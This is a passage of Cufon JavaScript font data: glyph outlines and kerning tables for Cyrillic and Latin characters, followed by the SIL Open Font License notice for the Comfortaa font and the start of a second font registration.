1,-148","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0xm46,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"174,-34v-40,81,-171,21,-165,-56v6,-72,75,-117,139,-84v27,14,38,37,7,43v-30,-15,-59,-33,-90,-6v-15,13,-20,25,-20,32v31,5,91,-14,94,18v-5,29,-64,12,-94,16v11,20,32,43,58,41v26,4,60,-44,71,-4","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"4,-121v-5,-26,42,-64,79,-62v32,1,65,15,76,51v-2,21,-30,22,-39,0v-24,-25,-67,-20,-81,12v59,27,118,8,120,63v1,27,-40,63,-80,61v-29,-1,-66,-15,-74,-52v3,-21,29,-21,39,2v25,24,64,19,80,-11v0,-3,-3,-6,-8,-6v-86,-24,-102,-7,-112,-58","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-24,35,-18,35,-2v0,13,-4,20,-18,20v-8,0,-14,-6,-17,-18xm18,-166v-2,-26,35,-21,35,-4r0,158v-1,20,-35,22,-35,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-3,-21,28,-17,47,-17v24,0,21,34,3,35r-1,191v8,0,16,6,16,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0458":{"d":"81,-229v23,3,23,34,-1,35v-21,-5,-22,-31,1,-35xm98,-5v2,42,-31,81,-81,81v-21,0,-24,-35,1,-35v27,0,46,-18,46,-52r0,-157v0,-9,6,-15,18,-17v11,2,16,8,16,17r0,163","w":115},"\u0459":{"d":"317,-52v0,27,-21,53,-53,56v-31,-4,-93,13,-93,-17r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-8,5,-14,14,-18r131,0v28,7,10,49,15,77r53,0v28,-2,58,30,58,57xm281,-53v1,-28,-45,-22,-75,-22r0,44v31,-3,73,11,75,-22","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"278,-51v2,26,-21,51,-51,55v-31,-4,-86,11,-93,-15r0,-61r-91,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-11,5,-19,18,-19v29,0,13,52,17,80r91,0v4,-28,-12,-80,18,-80v26,0,13,52,16,79v59,-3,106,-2,110,56xm242,-49v4,-32,-44,-21,-74,-23r0,41v29,-3,70,11,74,-18","w":293},"\u045b":{"d":"136,-151v-30,0,-53,21,-50,63v-6,32,16,92,-17,92v-9,0,-15,-4,-18,-15r0,-184v-21,1,-47,1,-46,-18v2,-24,24,-17,46,-18v-6,-29,34,-32,35,-10r0,10v33,5,88,-15,94,18v-3,32,-63,13,-94,18r0,26v51,-41,135,-3,135,64r0,93v0,18,-33,24,-34,1v-3,-65,15,-140,-51,-140","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"62,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27xm43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38}},"\u045e":{"d":"134,-227v0,14,-29,45,-57,43v-24,-2,-48,-13,-54,-45v2,-12,8,-16,19,-16v15,-3,18,28,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0458":38}},"\u045f":{"d":"26,-185v11,2,17,8,17,17r0,136r89,0r0,-136v0,-23,34,-21,34,-1r0,152v3,30,-36,18,-61,20v-3,25,10,59,-18,59v-27,0,-14,-35,-17,-59v-24,-1,-62,7,-62,-17r0,-154v0,-9,6,-15,18,-17","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-304v3,-21,32,-22,36,-1v-3,28,10,82,-17,82r-109,0r0,212v0,10,-6,15,-18,15v-11,0,-17,-6,-17,-17r0,-226v0,-10,4,-16,14,-19r111,0r0,-46","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"113,-246v28,-2,18,47,18,73v0,37,-55,19,-88,23r0,139v0,8,-6,13,-17,15v-12,-2,-18,-8,-18,-17r0,-153v1,-33,59,-14,89,-19v3,-25,-10,-59,16,-61","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"131,-308v7,-25,27,-20,40,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-13,-16,-13,-22xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"97,-231v7,-25,28,-21,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"131,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-204v3,-14,45,-73,57,-27v-5,18,-46,71,-57,27xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"129,-269v-23,-2,-23,-35,2,-35v23,3,21,33,-2,35xm163,-286v0,-24,34,-25,35,0v0,9,-6,14,-18,17v-11,-2,-17,-8,-17,-17xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"95,-194v-23,-2,-24,-35,2,-34v22,3,20,32,-2,34xm128,-210v1,-24,34,-25,35,0v0,9,-5,13,-17,16v-11,-2,-18,-7,-18,-16xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"72,-308v7,-24,28,-20,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"47,-228v7,-24,28,-20,41,2v10,11,15,20,15,25v-7,26,-29,20,-42,-4v-9,-9,-14,-17,-14,-23xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"215,-258v11,1,17,7,17,19v0,11,-9,16,-19,16r-118,0r0,81v35,6,93,-16,102,17v-6,34,-68,12,-102,18r0,95v-1,23,-35,18,-35,-1r0,-94v-23,-1,-50,7,-51,-19v-1,-20,31,-16,51,-16r0,-100v2,-11,7,-16,17,-16r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"161,-186v20,1,21,36,-2,35r-89,0r0,45v28,3,72,-11,76,17v-3,28,-48,14,-76,17v-3,27,10,76,-17,76v-27,0,-14,-50,-17,-76v-27,8,-39,-31,-10,-34r10,0v4,-28,-12,-72,14,-80r111,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-142r0,-100v0,-10,7,-16,20,-16v11,3,15,8,15,16r0,101r76,-100v12,-11,27,-16,46,-16v26,-1,24,35,3,35v-38,0,-57,58,-82,81r95,116v5,20,1,49,2,72v0,9,-7,14,-19,16v-28,-6,-12,-44,-16,-72r-85,-104v-5,5,-12,9,-20,11r0,89v0,8,-5,16,-17,16v-10,0,-18,-6,-18,-17r0,-88v-6,-1,-12,-4,-20,-11r-92,112v-29,9,-32,-14,-13,-38r82,-102r-56,-74v-12,-13,-40,2,-42,-25v3,-12,9,-17,21,-17v25,0,43,13,60,36","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-97v4,-30,-13,-87,17,-87v30,0,13,57,17,90v17,-26,35,-50,55,-73v13,-14,27,-17,47,-16v23,0,20,36,1,34v-30,-3,-37,30,-53,45v22,31,50,55,68,89v-3,28,11,79,-18,79v-29,0,-13,-44,-17,-71r-55,-68v-4,7,-13,12,-28,17v-2,24,8,65,-19,63v-21,-1,-14,-40,-15,-62v-4,0,-16,-6,-27,-18r-61,75v-27,12,-35,-13,-17,-35r57,-68v-17,-15,-22,-48,-53,-45v-9,0,-14,-6,-17,-18v3,-13,9,-18,21,-17v52,0,68,58,97,86","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-241v1,-24,35,-20,35,1r0,102v19,-31,75,-102,74,-100v12,-13,28,-20,48,-20v25,0,25,36,4,35v-17,-1,-25,6,-36,22r-47,61v62,81,93,103,98,126v-4,29,14,74,-18,78v-29,-4,-13,-45,-17,-73r-85,-104v-5,5,-12,9,-21,11r0,88v-2,24,-35,24,-35,0r0,-227","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-2,-25,34,-27,34,-5r0,74v31,-31,42,-90,101,-90v9,0,16,7,18,18v-4,28,-36,8,-45,30r-25,32v22,31,51,55,69,90v-3,28,11,78,-18,78v-29,0,-13,-43,-17,-70r-55,-69v-10,11,-20,16,-28,17v-1,23,7,63,-17,62v-10,0,-17,-6,-17,-17r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"88,-140v64,81,91,104,98,126v-5,25,-25,19,-38,3r-64,-78v5,31,-34,34,-34,9r0,-23v-2,1,-4,2,-6,2r0,87v-2,23,-35,25,-35,1r0,-228v1,-25,35,-19,35,0r0,102v15,-11,-8,-64,22,-65v10,0,16,3,18,10v21,-25,39,-64,83,-64v26,0,24,35,3,35v-41,0,-56,58,-82,83","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"84,-151v16,-22,30,-35,62,-34v9,-1,15,7,17,18v-5,28,-31,10,-46,30r-24,32v22,31,51,56,69,91v-5,26,-26,17,-39,1r-39,-47v0,19,2,39,-17,39v-19,0,-19,-20,-18,-39v-3,2,-6,2,-6,2v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-2,-27,33,-25,34,-4r0,73v16,-11,-9,-67,23,-65v12,1,18,5,18,10","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"177,-259v12,0,18,7,18,17r0,211v39,-6,24,48,24,78v0,10,-6,17,-17,17v-27,0,-14,-35,-17,-60v-16,2,-26,-7,-25,-18r0,-94r-117,0r0,93v-2,24,-35,26,-35,1r0,-225v0,-11,6,-19,19,-19v10,0,16,6,16,17r0,99r117,0r0,-100v2,-11,7,-17,17,-17","w":219},"\u04a3":{"d":"23,-185v33,-5,16,51,20,79r91,0v3,-28,-11,-78,18,-79v8,0,13,5,16,15r0,139v41,-6,26,46,26,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-36,7,-23,-46,-25,-76r-91,0v-3,27,10,75,-17,76v-9,0,-17,-6,-17,-17r0,-153v0,-10,4,-18,14,-19","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-165v-1,-21,26,-28,33,-10r47,119r54,-126v13,-8,29,3,28,16r-64,162v-5,30,14,77,-17,82v-31,-4,-12,-51,-17,-80","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-47,71v27,4,60,-13,64,17v3,25,-42,19,-70,19r0,79v0,24,-30,24,-35,4r0,-83v-26,-1,-70,7,-70,-18v0,-31,39,-14,65,-18v-23,-38,-51,-70,-71,-110v3,-23,31,-23,37,-2","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"15,-165v-1,-21,26,-28,33,-10r47,119r53,-126v14,-8,29,3,28,16r-63,162v28,3,66,-11,69,18v2,25,-40,17,-69,18v-1,22,6,46,-17,46v-23,0,-18,-24,-18,-46v-27,-1,-71,9,-71,-18v0,-31,48,-17,71,-16","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"191,-253v9,-11,33,-2,30,13v-19,35,-60,78,-84,113v27,31,49,68,78,97v27,1,17,50,17,77v0,10,-7,17,-17,17v-27,0,-14,-35,-17,-60v-4,0,-8,-5,-12,-13r-71,-90r-68,87v-9,23,-39,19,-38,-4v16,-30,62,-81,84,-112r-79,-101v-10,-8,-1,-34,14,-29v7,0,12,4,16,12r71,91","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-168v6,-24,29,-22,39,1r41,49r51,-62v9,-9,34,-1,28,16r-57,74r49,60v34,-4,21,47,21,77v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-19,-15,-39,-48,-57,-67r-53,64v-15,11,-36,-9,-24,-24r55,-67v-19,-27,-44,-46,-58,-78","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-67v-43,-9,-78,-44,-78,-93r0,-82v2,-23,35,-20,35,2v-1,60,-7,125,43,137v4,-26,-13,-70,18,-70v29,0,13,43,17,69v50,-8,45,-78,44,-140v5,-19,28,-18,34,0r0,234v-4,19,-34,20,-34,-1r0,-77v-14,12,-29,19,-44,21v2,18,-2,36,-18,35v-17,-2,-18,-16,-17,-35","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-60v-39,-8,-51,-52,-51,-106v0,-25,35,-27,35,-4v0,27,-3,67,16,72v2,-24,-9,-61,19,-61v22,0,14,40,15,62v30,-4,-1,-86,33,-89v8,0,14,6,17,16r0,158v-2,20,-34,22,-34,1r0,-56v-6,4,-12,7,-16,7v0,20,4,41,-19,41v-19,-6,-14,-20,-15,-41","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"105,-152v-34,0,-65,23,-61,73v-4,29,13,85,-19,83v-11,-1,-16,-7,-16,-17r0,-229v0,-8,6,-14,17,-16v34,5,12,60,18,92v54,-49,156,-4,156,69r0,86v-4,20,-29,21,-34,1r0,-69v1,-47,-24,-73,-61,-73","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"98,-151v-30,0,-52,22,-51,63v-6,32,17,92,-17,92v-9,0,-14,-4,-17,-15r0,-228v-1,-24,35,-20,34,-2r0,72v52,-42,136,-2,136,64r0,93v0,18,-34,24,-35,1v-3,-64,16,-140,-50,-140","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm23,-184v12,-42,66,-71,114,-73v63,-3,131,58,131,131v0,65,-57,130,-132,130v-63,0,-128,-57,-130,-127v0,-13,7,-21,20,-21r206,0v-2,-36,-48,-78,-95,-78v-36,0,-64,22,-85,50v-8,11,-30,3,-29,-12","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"195,-90v2,46,-41,93,-94,94v-49,1,-98,-39,-95,-99v1,-11,8,-17,17,-17r133,0v-8,-28,-54,-51,-90,-28v-14,0,-21,-6,-21,-18v0,-13,22,-25,56,-27v47,-3,91,42,94,95xm42,-78v1,18,33,55,61,47v25,3,49,-24,56,-47r-117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-144v-2,-36,-48,-78,-95,-78v-43,0,-88,34,-94,78r189,0xm43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-107v-3,-19,-31,-42,-58,-41v-25,1,-46,13,-56,41r114,0xm44,-71v3,18,29,40,58,40v24,0,45,-14,55,-40r-113,0xm7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon Light","font-weight":250,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 15 4 3 6 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"72","bbox":"-88 -323 404 73.456","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":89},"\"":{"d":"14,-260v-1,-15,19,-9,19,-2v0,40,0,50,-11,52v-7,-4,-7,-37,-8,-50xm60,-230v1,-15,-12,-38,8,-40v18,18,-6,100,-8,40","w":97},"#":{"d":"148,-89v-16,59,-7,79,-25,85v-5,-1,-8,-4,-8,-8r16,-77r-43,0v-4,0,-7,16,-14,47v-7,31,-3,34,-15,39v-6,-1,-10,-5,-9,-9r15,-77v-15,-3,-35,9,-35,-9v0,-13,27,-7,40,-8r8,-43v-13,-1,-37,4,-38,-8v2,-15,27,-7,42,-9r15,-77v7,-5,15,-4,16,5r-14,72r48,0v15,-58,7,-75,23,-81v20,13,1,23,-6,81v14,3,37,-7,38,9v-2,16,-27,5,-42,8r-8,43v20,-4,59,6,30,17r-34,0xm95,-149r-8,43r48,0r8,-43r-48,0","w":234},"$":{"d":"72,-132v-65,-11,-65,-110,0,-118v-3,-17,4,-53,18,-27r0,26v14,1,41,12,44,31v-11,19,-23,-15,-44,-15r0,90v64,15,75,113,7,136r-7,1v0,12,3,35,-8,35v-13,0,-10,-14,-10,-27v-15,-10,-55,-18,-60,-39v6,-16,15,-9,25,5v11,7,23,11,35,12r0,-110xm72,-231v-45,20,-43,65,0,87r0,-87xm90,-126r0,103v53,-18,47,-79,0,-103"},"%":{"d":"18,-189v-1,-29,21,-57,60,-59v28,-1,58,28,58,58v1,29,-23,59,-60,60v-30,1,-57,-25,-58,-59xm217,-246v6,-4,16,0,14,8r-174,232v-6,4,-16,0,-14,-8xm87,-230v-27,-8,-51,10,-52,42v0,22,15,40,43,41v21,1,41,-16,41,-42v0,-20,-11,-35,-32,-41xm139,-61v-3,-33,26,-59,59,-62v28,-1,58,24,58,61v0,29,-25,57,-60,58v-27,1,-55,-26,-57,-57xm156,-71v-6,26,11,49,43,49v20,0,40,-14,40,-43v1,-22,-14,-41,-41,-41v-21,0,-37,12,-42,35","w":283},"&":{"d":"36,-192v-9,-26,16,-55,49,-56v24,0,46,19,48,51v1,20,-21,41,-36,55r61,61v18,-5,22,-24,38,-31v19,9,8,19,-12,36r-10,11v13,17,33,27,42,47v-9,17,-17,5,-32,-10r-24,-24v-40,40,-37,44,-74,48v-30,3,-61,-28,-63,-65v-2,-25,27,-53,47,-73v-23,-21,-34,-38,-34,-50xm91,-228v-21,-5,-37,8,-38,31v0,9,10,28,32,39v33,-28,43,-50,6,-70xm82,-126v-30,29,-40,35,-40,59v0,21,15,40,43,43v23,2,45,-25,62,-41r-61,-61r-4,0","w":256},"'":{"d":"16,-258v0,-14,19,-8,19,-2v-5,39,1,52,-11,52v-6,-6,-5,-38,-8,-50","w":60},"(":{"d":"111,-269v-42,98,-52,227,1,329v-8,17,-16,8,-24,-12v-42,-104,-42,-221,8,-321v3,-6,15,-2,15,4","w":133},")":{"d":"12,-266v0,-8,4,-12,11,-11v4,0,8,9,13,22v42,104,39,225,-9,322v-7,3,-14,3,-15,-7v46,-99,51,-221,0,-326","w":133},"*":{"d":"87,-269v21,7,-2,27,0,44v18,0,23,-14,38,-18v11,1,13,15,2,19r-46,-1v11,13,30,17,36,35v0,4,-3,8,-9,9v-11,0,-12,-27,-17,-37r-8,0v-1,15,-17,55,-26,26v4,-11,28,-23,37,-33v-18,-3,-52,10,-54,-9v6,-15,15,-9,32,4r15,8v4,-19,-21,-39,0,-47","w":180},"+":{"d":"77,-139v2,-18,-8,-53,11,-53v15,3,6,36,8,53v17,2,50,-7,53,9v-4,16,-35,6,-53,9v-3,18,8,51,-9,54v-20,-3,-6,-35,-10,-54v-20,-4,-49,11,-53,-10v3,-14,36,-6,53,-8"},",":{"d":"40,-5v-30,-2,-26,-43,3,-40v13,1,20,10,20,21v-1,-1,-1,-1,0,-2v6,33,-9,54,-38,63v-10,-15,32,-18,30,-44","w":97},"-":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},"\u00ad":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},".":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":97},"\/":{"d":"98,-258v7,-8,20,-2,17,7v-58,162,-91,251,-97,265v-6,6,-16,4,-17,-6v0,-2,33,-92,97,-266","w":135},"0":{"d":"73,-4v-98,-1,-102,-244,1,-244v79,0,95,137,59,209v-13,25,-35,35,-60,35xm75,-232v-46,0,-60,61,-60,110v0,47,15,101,60,101v43,0,59,-48,59,-106v0,-45,-14,-105,-59,-105","w":173},"1":{"d":"7,-229v-3,-9,47,-27,52,-12r0,228v0,12,-17,10,-17,2r0,-217v-23,5,-30,17,-35,-1","w":99},"2":{"d":"0,-177v0,-34,33,-69,71,-71v33,-1,74,32,72,71v0,22,-12,41,-32,64r-81,92r109,0v4,0,7,2,8,8v-1,6,-4,9,-9,9r-128,0v-15,-6,-8,-12,3,-24r103,-118v24,-35,3,-82,-45,-84v-29,-1,-52,21,-54,55v-3,10,-17,6,-17,-2","w":171},"3":{"d":"15,-186v-2,-31,22,-59,59,-61v52,-2,83,76,32,109v65,37,38,131,-36,134v-35,1,-68,-30,-70,-72v0,-4,3,-8,10,-8v4,0,6,3,7,9v-2,26,24,52,55,54v27,1,52,-23,53,-57v1,-27,-24,-49,-55,-53v-8,-6,-5,-17,9,-16v15,2,37,-21,37,-42v0,-21,-18,-39,-43,-41v-22,-2,-40,23,-42,45v-4,11,-15,4,-16,-1","w":167},"4":{"d":"117,-243v7,-8,19,-1,15,10r0,137v16,3,36,-9,39,9v-1,13,-24,5,-39,7r0,69v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-68r-109,1v-7,-4,-9,-11,-1,-17v71,-92,108,-141,112,-147xm27,-96r88,0r0,-115","w":193},"5":{"d":"20,-66v0,62,107,58,110,-12v2,-48,-49,-62,-106,-56v-4,0,-6,-3,-8,-8r0,-97v0,-4,7,-10,14,-7r101,0v10,1,14,17,-1,18r-96,0r0,75v67,-8,110,15,115,75v3,36,-34,72,-76,74v-35,1,-71,-31,-73,-73v2,-6,5,-9,9,-9v7,0,11,7,11,20"},"6":{"d":"72,-4v-53,3,-98,-73,-54,-119r71,-123v7,-3,13,-3,14,7v-8,24,-42,62,-49,93v49,-10,85,26,89,70v3,35,-32,70,-71,72xm19,-91v-22,66,86,99,104,31v10,-38,-11,-70,-52,-70v-24,0,-43,12,-52,39","w":167},"7":{"d":"14,-247r128,0v12,4,8,10,2,21r-125,220v-6,5,-15,-1,-14,-8v1,-3,40,-72,116,-206r3,-10r-107,0v-13,0,-11,-16,-3,-17","w":169},"8":{"d":"40,-142v-46,-29,-22,-106,34,-107v53,-1,84,76,32,110v66,38,39,133,-37,135v